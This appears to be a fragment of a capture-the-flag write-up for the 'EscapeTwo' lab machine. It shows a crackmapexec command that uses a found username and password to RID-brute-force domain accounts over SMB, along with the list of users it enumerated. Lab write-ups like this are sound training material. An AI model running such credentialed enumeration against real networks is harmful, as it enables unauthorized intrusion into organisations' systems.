 ┌──(root㉿kali)-[~/Desktop/EscapeTwo]
└─# crackmapexec smb escapetwo.htb -u "rose" -p "KxEPkKe6R8su" --rid-brute | grep SidTypeUser
SMB                      EscapeTwo.htb   445    DC01             500: SEQUEL\Administrator (SidT
ypeUser)
SMB                      EscapeTwo.htb   445    DC01             501: SEQUEL\Guest (SidTypeUser)
SMB                      EscapeTwo.htb   445    DC01             502: SEQUEL\krbtgt (SidTypeUser
)
SMB                      EscapeTwo.htb   445    DC01             1000: SEQUEL\DC01$ (SidTypeUser)
SMB                      EscapeTwo.htb   445    DC01             1103: SEQUEL\michael (SidTypeUser)
SMB                      EscapeTwo.htb   445    DC01             1114: SEQUEL\ryan (SidTypeUser)
SMB                      EscapeTwo.htb   445    DC01             1116: SEQUEL\oscar (SidTypeUser)
SMB                      EscapeTwo.htb   445    DC01             1122: SEQUEL\sql_svc (SidTypeUser)
SMB                      EscapeTwo.htb   445    DC01             1601: SEQUEL\rose (SidTypeUser)
SMB                      EscapeTwo.htb   445    DC01             1607: SEQUEL\ca_svc (SidTypeUser)